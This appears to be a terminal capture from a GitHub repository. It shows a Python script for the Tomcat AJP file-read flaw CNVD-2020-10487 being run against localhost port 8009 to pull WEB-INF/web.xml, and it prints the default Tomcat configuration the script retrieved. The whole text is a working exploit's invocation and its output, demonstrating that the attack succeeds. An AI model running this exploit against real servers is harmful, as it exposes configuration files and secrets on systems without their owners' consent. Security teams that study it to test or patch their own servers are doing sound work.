 Windows PowerShell
PS C:\Users\dz\Desktop> python .\CNVD-2020-10487-Tomcat-Ajp-lfi.py 127.0.0.1 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->

<web-app xmlns="http://java.sun.com/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
                      http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd"
  version="3.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>

PS C:\Users\dz\Desktop>